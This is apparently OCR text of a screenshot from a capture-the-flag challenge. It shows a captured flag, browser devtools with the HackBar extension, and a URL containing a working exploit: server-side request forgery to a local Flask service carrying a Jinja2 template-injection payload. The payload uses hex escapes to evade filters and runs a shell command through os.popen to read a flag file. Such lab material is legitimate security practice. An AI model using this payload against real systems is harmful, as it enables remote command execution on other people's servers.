 flag{a9c0a81d-c6c2-41ee-b97e-353ed0e7794d}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eci-2ze5jezzanh52zl1lug8.cloudeci1.ichunqiu.com/5351bf7271abaa/267e03c9ef6393f13/e03c9ef/67e03c9.php?url=http://127.0.0.1:5000/calc?
num={{((lipsum.__globals__)|attr("__ge\x74item__")("o\x73")).popen("cat%2520/ff111144444gg").read()}}